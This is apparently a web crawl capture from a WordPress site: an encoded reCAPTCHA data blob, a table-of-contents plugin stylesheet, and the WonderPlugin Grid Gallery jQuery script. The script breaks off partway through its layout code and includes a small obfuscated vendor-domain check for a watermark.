3rDpjrDjzMIwqzCjF7CscOkcsO/[base64]/Do8OUw6gowrzCjGZowoxve8O+fcKFaMKlW2/[base64]/DkMOVDkfCjcOsw68Ew4XDlBAnw57Di8KcAAonGznCoDpHaMKFCGTCp8KPw7/CvBXCgMKLwpLCucKFw4FPfsKSNMKeI8Okw7nDsRlPw4dAwq3Ckzo7OMKZNMKPXhnCrWs4OMKYwr/DhcO1D3IBIEDCj0rCoX/DmUE0KcO3e8O7RnHCp3nDpQPDrEDDkMO2V8OgwqrCocOXw7NyIhbDkcOcEsOXw57CoMK9FsKaSGx1bVLCtcORNsOuGHhzw65gw4vCtGktw4fDtcOtwqguw7JzCHIIXRtowpoywpHCiXRoS8KVw4/Dvhw3clnDsA58U8KVMsOsLB7ClMOuw4QxCsKKP3Bew68+wo/DksOUFGXDmkfDn8KVBGYLwqPCqsKPw43DjcK6wrvCrGQ7wo3CmRfChcO1HTx3EiAswq7Ct8Oqw5XCu8KcwpItfRAgZBoyw4DCphTDkgnCv8Oiw6rCgcO2QHjDgUjCl8Ozw5/DrcKgwrghGS/[base64]/[base64]/NBjCv2bDpMKRwqrCoMOLwqlbw7vCh8KaaXfDkMKlVsKBwrZVwrByw4PCsDxMwppfwqrCqS5Mw6bDpcO2wr1dXy7DrU4Uw4nCixrCiUTCqsKBFsKwLcO7wqvCo8Ofw5XCscKELMOIw4bDnMKZw5JDw79xaQQ/bGkzfMOIfAnDisKgcMKAw7JiEytIwpJcJMOABsKbScOXw5oQwqlLGcO2w6o9YcKzw4F7woxzGMKsBcOUEsOMSn5fwrPCqWbDiMKawq/CgcKoBcKwdEQ5LnE4RHRQw7wfP3PDrcOowowrDwcDw7oOB1nCp8OCw47CuXbDqMOuIcOtKsKWw5QvJ8OtCT4KaQ4sfDHCghPDsMKEVMKfw4fCicK+Xy/CqMKPaynDisOPCTEtX8KGXsOdw77DszTDosOtw7/[base64]/[base64]/CjsOrwrkxw7LCusKYFhvCv8OnYncAw5rCmcOEw5QSwrMKw6zDkyZRwoPDhxlWw4TCuMOHEcOPwpsTdMKVwpt7w7ATw7fDkMOmw4lOLsOHw6vChMOtw7ZxwqXCp8ONw4LDklHCuD8VGTzDrkNudT9GPcOuWsOZw5E/woQhw5PDkQhZw74MwqHCmQPCu8KPw6XDrsOJXMK0w78NwrY/bWJdN8OHw6Ymw5bDm8O3wrjCp1zDkMODTSIWbsOGLhxqB1MSX0LDuzVNwqbCjHgTX8KFH8Oyw6vCq3/[base64]/CjsODMW7CgcKPBMO1OMOdw7rDhC7CswRSa2vCilQbwojDgxVgY8OyOsKla1rDkEHCjThOQMO7JsOOwrjCskIVw7TCn8K7wr5xCEfDqXxzERLDjQwmwq7CoXzCnErCnShYwqw1wq3CskdyI28gbcK0GkwWZ8OqwrAtwqUhw6UiwrAhUjLDrBxOJcOubsKhw7/CrcOEw6DCqU94d8OJw78OcMO2CAIVBEs0wqVAwo1Wwp3Dv8KDHMOkw7fDs8O8Xh01OHbDjsOywrQOw5NlwrHDuCDCh8Ofwpt9w6bCmiPCsMKfSVgzfk7Ds8OrVA5Pw5DDrADCvMOOw7w7M3Z7wo5jJcK+GsOXw6MOw5gLGMK6w5nCm8OzGsKIwpNDNQDDhVNtGcK7eT/CnlQ/[base64]/LUFow405w6LCicOrwqbCosK8wr/Cm8Kgwowpw5NjX3YLw7oTNMORw4DDlVN8GiJRbsKfwrzCmsOuM3nCq0XDpFU7EcK+w67DkMOZwqzCoEYWwpnCh8OaaMOlwqxEAAXCoMK7dFwcwq7Dri3DmyxnwrNmAlEZS3jCh2DChMKkWxDDkMKZw4ErYMOEw73Do8OVw7TCu8KSwpDCo23Cn1fDmcOncV/CqMO1YxzDucKIwoXCq3vCmMKUHiTCv8KOYcKZwq/[base64]/[base64]/TsK9csKvw7I2wpzDk2/CssOqw6Iaw4IBHCwKwrZ6F0dww6gaw4pXw74dw6XCncKtTcOfwo3DhsKodMOmKXJ4O8KwBz/Dm03DiBPCrcKBX8OrPsOYwrU6w6vCpmDCpMOpwrfDv8OrZmJEwqAmwonDnMKTw5MAO0oJW8KvcC7CtcOYPE/DssKNUcKwS3/[base64]/[base64]/Ch3gJwoMIwr/CjcO1IcKWdcOzV3ltCQk1VcKEwrAww7obZGQoYMO5KHMgBR/DiSJ+VcOgLDsIPcKFI13CnnbCtV46w7lhw5DDkcO4w7dAwrnDsjMOMEdmwpPCscOVw6zCpBzDrCDDnMOlwoxFw7/CqQBgwo7CmSzDvMKPw53DlUoiwpsow7N/w5bDh1/DsVjDklrDtsK5NBXDq8O9wozDkkQlwrwlPcK0wrx9MsKsZ8Odw7/[base64]/w6fCm8K5wq9eOyTDniNvdMOtwq7CtsKnw6zDuMK1w7bCisOHHcOUG3jCkMOUw78bIUUve8OfZFnCoMKywrTDmsOMQcK1wrnDnkzCksOVwo/[base64]/[base64]/TA9QZFAJw4fDq8KnwrBxwpMvGmocI8K5IhcsbcKjwoLCh8O9SMOqdMOMw7/CksKQC8OfNMKhw4szwpQwwpPCiMK2w5QewpFiw63ChcKcLcKJesKfWRPCk8K4w4YUJ0HCh8OPGHbDgTjDkm3CpC02cSnCmjPDjXFwAUZxUcOdasOZw5VHN3bCrQ55B8O4VhRew6E3w6fDqMOiAsKiwrLDqMKvw65/w4BiGsKbJ03DmMOudsOZw7zDrxTCp8O7wph4JsOUDRLCosOWPGpQGMOvw4LCrVLDgsKeMEIlw53DhlfCtcOwwozDmMO2YyLDisK0wrLCjFTCokAgw6TDqMK1woYGw50IwpDDuMKkwrTDkUnDnMKPwq3DinV3wpRjw70xw4/Di8KpeMKzw6l6CsOyWcK+eDLCnsOPw7cJw5bClSTDnDU5BRXCkBpVwqHDjgw9RCnCmCXCosODWsKxwp4VYQXDqMKpM0ogw67Co8Kow7vCucK/IsOfwqVHOmvCuMOJcl94w63DgGbCtcKiw77DiT/DiCvCs8KBVUFCLcKIw6AuAErDhcKGwrA4FlzDq8KuYsKoL10QHMOhLzoHJMO+Y8OZNEE/YsKQw6HCrMKAFMKmSxUEw7zDmzkvw5vCrSjDp8ODw4cmMADCk8KpWMOcDMOCN8OMHAwfwo4Gw5fChHnDtcOOKi/Cs8K1wo7Dm8K7csKLJHUTTcKzw7nDvg4dQk0Dwp3DvsK+NcOMbUB4AsKvwoXDn8KPwo1zw5PDssKZFC7DnGZjfSo4YcONw61RwqbDi3LDkcKlUsO1f8OvQ3Z/wr9EeQI2XX12wrgOw6bDnMKOPsKdwoTDpFHCl8KYCMOOw5F/w6k6w5VsXB90eifDvDNKUsKKwrROSi/Dk8OhXndCw71TZMOkK8OkSwMkw6M/D8OAw67CtcKBUTfCtMOABlwxw402fxtCGMKCwrTCv0ZTLsOVw7rCnMKgwqbCvCnCg8Onw5LDksOjIMOnwovCqcKaMsKIwpDCssO2w5pEGsO3wrYrw6zCth5+w7Q6w7UawqA/ZjvDqWJsw4EKcsOjM8OPYcKhw69kCcKKYcO2w6HCr8KfGMKLw7fCm00EdHbDtW7DiSXCpsKjwrNsw702wq8pPMKdwox2woV9NUHDlsKjw7nCisK9wrvDhcOvw7bCmkjCvMO2w7tCw45pw7vDklHChQ/[base64]/w61XM8OXTTnChxEdb8O6wqHDmlFmY0gKwrLCvCtUwrMtwpjCu2DDtWFFBMOdT0TCgMO2wq4heXzCpWLCrW1Cwq/Dm8OPV8Oww6Nmw6jCqsKJBGoCMsOhw4jDqcKKQcOURTjDug8dS8KYw53CvmJBw7wCw6UfHW/DosOAfDHCullEW8O4w64gOWfCm1TDrsK5w7zDlDXCjsK3w6Jqwp/DmQRNXm8bGVVtw5EXw7TChhLCuxvDsVJMw7RlJEYaJFzDucOtM8OUw4oLFgp+PRTCmcKKWFlBblMxbsO5WsKLPTd5XBfDscOue8KYGHlTcwxVfiw7wrPDjDdSA8KswrXCiijCgFZZw4ECwrUiHEwZw6nCgkHCi1PDn8K7w5Vbw4kUT8O0w7Qowo/[base64]/CnsKnPMKZbGphRsOgwooNQn7CkMOvwpXCrW3Cu8OTw5LCiMKiSXZ+TjzChxrCocKtHR7DiB7DlSLDgMONw7h6wq5xw6rDicKkw4XCi8KdfD/[base64]/Cv8K7MsO5wq7Dq8Khw7BsL0Y8Fhc5aQVtw4LDvcO6w67DqkggBxcBw4rDhTwxSsK9X1hsG8OKGVNpTzHCusO9wqAhMHfDtELDhWXCpMO+Y8O2w68zR8OZw6TDmj7Ck1/CkXzDo8KeIno6wrtJwrbCpEbDtygYwp9tDDNnXcK+M8Omw7jCocO6Zx/DssOuTcOswpkLacK/[base64]/Do8KEw6gGU8K6ID/Cn8O9IDjCrMKHwqvCqkTCn8O/LmZoFcOuwqfDunYVwp3Cp8OBSsOXw4NcFcK3WG7CpsKPworCpCfCugExwoQ4ZlFNworCgA5/w4Fvw7fCpsKvw4XDmsOQM0odwqFvwoJeOcOlTAvCnAXCqhxDw5fCnsKJAcKiaioSwp0Rwq3CuA4maxxceSFRwoDChcOeesOnw7XCqcOfNyN3cCgYSSDDiEnDh8OrT1vCssO/CMKiQ8Osw70nw6FJwpTCmnc+fsOhwrE3TcOzw57ChsOULcOvQx7CpcKjKADCvcOiA8Onw4fDjVnCi8Ouw5/[base64]/DvcOdwqvCkMK5w7/CkMKJR0PCryhiScKIHXNaYcOfO8Kswr3DtcOIbC3CplzDtTrCtCtSwqNTw5kzGcOowofDsz04MER8w5gmJTlgwpHCgEd6w7Egw5BOwrlsXMObYHFuwo7DqFzChcOKwp/Cg8OgwqdSDDvCrkUfw6/CnsO1wpE3wp8BwpTCoWLDh0jDnMO9WMKhwpMlYB5ucsOmZ8KwVxBqclcDfcOQOsOEScO0w71FVSd8wqXDtMOADsOgN8OawrzCiMKmw4rCmEHDjHgtdMOgQMKAPsOgVcOgBMKFw4Rmwr1IwrXDl8OiYhBmL8K8wpDCnG3DvVdRBMKyABUaFRzDgUREBm/Cj33Du8OCw6rDlFp6wpPDuB8jek8lZcOxwoctwpVUw7hUOmjCrnsiwq1ZI23DugrDhVvDpsK8w5HCoz83MsOSwo7DicO1Pl8LDwZuwpcMQsO/wprCpHB9woZbbBYTwqYIw4HChic7Yyxdw51AaMKsC8KHwp/DhcK2w7h0w4bDhg/Du8Oxw48aPcKCwpl1w6d8I1NNw6cTb8K2AAXDt8OkcMOpf8K3KMO/[base64]/CqMK6woFxa8KXC0bCt8Ofw5zClcK1w5gLI1nDnXrCpMK5aRMRwpHCm8K4Nz7Dj3fDpQgWw4HCm8OtOw4RERw4w4IvwrvCsWc/wqdBSMO0w5cdw4E2wpTChBBQwrt7wq3DhBRDOsKMesOHBWvClmRRacK8w6QmwofDmWoVw44JwpoUX8Oqw61aw5HCoMOYwq8lGUzCvGbCsMOtS3XCs8ObPgLCisKNwpBcfmIBHQZTw5dPY8KWPF9SVFYjPcOfBcKtw7YCVXjCnUhcw7AwwrJiw6nCiE3ChsOvUX0cHcK/M3l+IAzDnmxxb8K0w5Uxb8KUQlHChBMScz/DlcKjwpHDhsK4w53CjkrDhsKdW2bCn8KVwqLCscOKw5FbFnwaw7VMPsKewoh7w5A+MsKTdDPDocOgw5vDisOLwpHDlgttw6IxPMOmw7vDlyrDq8OXScOFw55lw60Nw4IZwqJURRTDtGkew4sPVMOIw4xQYMK+fsOrHjFYw47Cq1HDgH3CoAvDkUjClDHDh3AMDz/ChFLCtVccZcOewr8nw5Bawpc5wotuw59OZ8O/dQ3DklNPLMKfw60IcgtKwqRoMsKyw5Jdw4zCt8K+w79HEcOSwpw6EMKfwovCscKawqzChhh3wpLChjIlPcKrAcKDYsKmw6ZswrM/w4dRVnvCtMOQEVXCq8K0In1Xw4XDgBAdewzCpMO/w6EfwpYxFC1fSsKXwq/DmkvCncOacMKAcMKgKcOBfVjDs8Omw5TDtwwrwrXDkcK6wrnDuD5zwq3CiMKHwpAew5RDw43DtlsWC3rClMOHZMKMw7FRw7HDjw7CoHMSw71Ww6rDsCDDnAZiI8ODA13DpcKQUAvDngoSMcKHwrXDrcKdRsKOGGpgw4Z1B8KjwoTCucKKw6XCicO0AkM1w6/DmXRoB8KzwpfCgTY/DzfDu8KQwpknw4bDhlpaN8K0wr/DuWHDq1Zuw5zDrcO7w4LCncK2w6NuUcOSVHtJfsOrRQ9JGTtbw7rDrilBwq5Kwolrwp/[base64]/CpMKOw57CtAJbwo7DiCRIM8ONFStcwr7Dr8OJwrTDlCtzXcO+P8OPw7gFdcO+Pmxcwr0sf8Oaw79Qw4EEwqvCqEc3wqnDnsK/w4jCssOtMBwtCcOuNR3Dm0XDoSpkwpHCrMKvwojDhDDDgcK7PF3DqcKAwqvDqMOqRSPCsXLConkKwqPDssKfLsK/XcKGw6IBwqrDg8OhwoMqw7vCoMKrw6DDhg/DjkxUbMOvwqg4HV3CssK8w5jCgcOVwozChm7CocOAw4PCpwjDvMKuw7TClMK8w6BwTVgUM8Otw6EVwrhqc8OgIw8eYcKFPTDDk8OjJ8Khw4jCvBXDuwBwbDggwo/DmHIaZQzDt8KuOCDCjcOFw6lQZmjCqBvCjsO+w7gDwr/Do8OQQy/[base64]/DmMKkbU41KjvCm8KnwoN5wojCsRwrw4J6KMOHwqXDh8KTBcKewqvDj8KBw5YSw48pYFB5wokcIwHCuWPDnsO4NA3CjUjDpTxBJ8OTwovDv2IXwrnCksK+AkJ/w6HCssKaesKJchLDlR7ClDUNwo9weTPCmMObwps4VGvDhhfDlcO/M3HDjcK/[base64]/Do8K6V8K1L8OgAsKXw5gATsOMNMK5w7bDlcKWw6cowolVw7w9w7c1wq/Cl8KHw5DDlsKcSCYGAi90NEJQwo0pw4nDlMOXwqjCn0XCvMKuZD8+w41QaEF4w55AEBXDixXCg3wXw4lnw50ywrVMwp8XwrrDmSRCUcOWwrPDgj0+w7bCvm/[base64]/[base64]/CsQfCsCPDjVlhIcKywpzDnmFXHkkOZBZhAXN0w7FQHibDh07DucKJw5PCmkQ0W1LDhDs6MyvDi8Omw6k8VcKvVj42w61VfFhhw5rDmcObw6nDuBgWwpwpRGY+w5ldw7/[base64]/RcOFwr0OeMOePcK9Im9Bw7x2IgQCQsOHwoXDihTCsBJmw7rDm8OGaMOKw4HDnzDCp8KwJcOOLz1wPMOMVAh4w7w0wqQHwpB2w4wZw6FEQsOUwoI6w6jDs8O5wpAAwqvDgEIHW8K9XMOTCMKPw4DDk3kjVsKQGcKbQSHCknHCqm3DuQ9GU3zCj2wrw4/Dn3HCulIkBcKJw6/DscOEw7XDuB9nXcOlEioow59Fw7bCihbCusKxw74Vw7TDocOQVcOlP8KzUcKLaMOrwr0Ef8OwB2kjWcK1w6jCocKgw6XCoMKCwoHCpcOeHl5lEUzCrcOTFW8NVhAnRxlGw5XCoMKlFRDCk8OvaG/ChntRwpQ4w5fCpsK+w592KcOjwrEtYh3Dk8O1w49cOSXDhCd4w7DCn8Kuw5rCgyrCinPDicK5w4oBw4x/P0UZw4zDo1TCrsOvw7tXw5HCoMKrdsK3wrsRwoBhwqDCrFTDh8OUa2LDjMKKwpHDnMOQVMKAw59EwoxeR0A1Fi9ZBj7DjTJDw5A5w6jDs8O/[base64]/DnVfClcOKK8OuW8ONMsK4w43Co8K5LMOgwq0iw7JaKMOGw5xvwo9HSXJgwplVw6vDnMKLwq95wqXDsMO/[base64]/[base64]/CnljDlCzDm8OCCCp9wq0INmxdHMKfwrAzGi7CgsO/wpc4w4DDgMKJNRQIwq1vwoPCpsKjcBFBccKIJBM+wqcSwqvDglAlPcKJw6EXE15fBVIYPFkww448YcOsHMO1XDTCvcOWdlLDtFTCu8OOQ8OyNFkPNsK/w7tsYMKWcQ/DpcKGJcOYw7gNwrsdPiTDqcOmEcOhV3DDqMO8wogSw5ZXw73ChMO5wq5hcXBrYMK5w6RELMKqwoJKwqZ3wqUQOMK2BibCv8OePsOAacOgZkHCgsOdwpXDisO1dlhcw5fDjyIoGVvChFfCvCkAw6vDngjCgxUNUH/CiXRBwp7DhcOvwofDmC0Ow7bDqMOVw5LCmjoRJ8KDwrZIwrx0CMKcfSjCkcKoDMKXDgTCmsKEwpsIwpcXIsKewrXCujAww63DhcKbICjCjzk9w4NMw4HCo8O5w74zw5nCiGRVwpgKw7k8MXnCosOjVsOOMsKoJMKnZsK3O0NHahoBE3XCucK/[base64]/XMKYclhEw4rCmMK5YsO8c8KUwo0twqfCkkMPwrImekrCpkM8w4Z4P2bDrsO3NT0jQ1TDr8K9VwrCsmbDuyBiAT9Mw73CpkbCnFwOwo/CnD9rwpsewpFrH8OQw5F3Fk/DpsKfw4F5AR0oNcO0w6zDr0AINxnCihHCt8Ozwrp0w6XDvG/DiMOHUcO0wqfChMOXw7Bbw54Bw4TDg8OFwrpHwrpswqPCnMOtP8OARcO8UVkxcMO9w5PClcOXNMKWw73DlV7Dp8K9HRrDh8KlN2JcwrdfIcKqAMO+fsKJIMOFw7nDvxpkw7ZFw5wWw7Y2w6/CvsORwqXDml7Ci0jDnDkLQcO3b8Oaw5Zew53DhirDtcONVMKJw6wYaDsYw600wr4HRsKuw4wPZVwyw7/Csw0iU8OoCmvCoR8owrgmUXTDisO3XMOWwqbCrGUJw5vCgcOJcxDDrXRRw5k2QsKER8O0fw53KMOow4PDscO8BQVDQxMkwq/ClDjCsk/Dn8OXNhcZKsORBsOQw4AeDMOTw6PCow/Dpw/CkhDCtmBBwpdANkB+w4DCjcK1Zj7DicO1w6TCkWF9w5MMwpXDnEvCicKUF8KTwoLCmcKbw4LCv3/[base64]/ChcOtwpDDrDHDvMKkBMOXwqjCpgfClw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z075HNIVT/+bzYMggrK8HK5gmTAwjzzXOcA+bt9Qnp0\\u003d\x22,1,0,null,1,1768819245075,0,0,[160,187,249],null,[179,48,200,158],\x22RC-k5RhtAn4P9Ymug\x22,null,null,null,null,null,\x220dAFcWeA7tIJYO4S_Ki2-of2xxqUa9hJ5HjJU-64jd3JLFbQYjxq-mInl6cH7X7Bq03ht73SOC3W4IZurH05WZ7Z4-UgSd0FBItA\x22,1768902045069]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css
body_size: 437
content:
.toc {
    background: #fbfbfb;
    border-radius: 10px;
    padding: 25px;
    margin-bottom: 1em;
    margin-top: 1em;
    width: auto;
    position: relative;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-start;
    align-items: flex-start;
    font-size: 100%;
    box-sizing: border-box;
}

.toc.toc_light_blue {
    background: #edf6ff
}

.toc.toc_white {
    background: #fff
}

.tocr.toc_black {
    background: #000
}

.toc.toc_transparent {
    background: none transparent
}

.toc .back-link:hover{

}
.toc p.toc__title {
    font-size: 150%;
    text-align: left;
    font-weight: 700;
    padding: 0;
    margin-top: 0;
    margin-bottom: 1em;
}

.toc.toc_black p.toc_title {
    color: #aaa
}

.toc .toc__list{
    position: relative;
}
.toc .toc__sublist{
    padding-left: 20px;
    margin: 0;
    overflow: hidden;
}

.toc .toc__list p{
    display: none;
}
.toc .toc__list.no_bullets{
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.toc .toc__list.have_bullets{
    padding-left: 20px;
}

.toc span.toc_toggle {
    font-weight: 400;
    font-size: 90%
}

.toc_wrap_left {
    float: left;
    margin-right: 10px
}

.toc_wrap_right {
    float: right;
    margin-left: 10px
}
.toc .toc__listItem{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.toc .toc__sublist .toc__listItem{
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.toc .toc_listItem-wrapper{
   position: relative;
}
.toc .toc__listLink{
    display: inline;
    text-decoration: none;
    transition:border-bottom-color ease 0.4s;
    line-height: 1.2;
    border-bottom: 1px dashed transparent;
    
}
.toc .toc__listLink:hover{
    text-decoration: none;

}
.toc .toc__listLink-btn{
    display: none;
    position: absolute;
    right: -20px;
    text-decoration: none;
    transform: rotate(-90deg);
}

.toc .toc__listLink-btn.is-active{
    transform: rotate(90deg);
}
.toc_sitemap_posts_letter {
    font-size: 1.5em;
    font-style: italic
}
@media(max-width: 320px){
   .toc {
    padding: 10px
   } 
   .toc p.toc__title{
    margin-bottom: 0.5em;
   }
}


--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js
body_size: 4618
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
